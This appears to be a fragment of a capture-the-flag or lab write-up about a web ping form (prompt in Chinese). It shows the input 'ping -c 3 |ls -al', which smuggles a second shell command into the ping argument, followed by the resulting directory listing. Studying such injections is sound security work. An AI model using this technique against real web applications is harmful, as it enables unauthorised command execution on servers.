 PING
请输入需要ping的地址
PING
ping -c 3 |ls -al
total 12
drwxr-xr-x 1 root root 4096 Nov 16  2018 .
drwxr-xr-x 1 root root 4096 Nov 16  2018 ..
-rw-rw-r-- 1 root root  925 Sep 27  2018 index.php